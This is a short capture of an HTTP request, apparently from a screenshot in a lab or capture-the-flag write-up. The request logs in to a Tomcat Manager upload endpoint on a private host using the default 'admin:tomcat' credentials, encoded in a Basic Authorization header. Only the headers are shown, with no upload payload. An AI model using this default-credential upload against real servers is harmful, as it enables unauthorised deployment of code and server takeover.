 POST /manager/html/
upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?
org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46
974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data;
boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1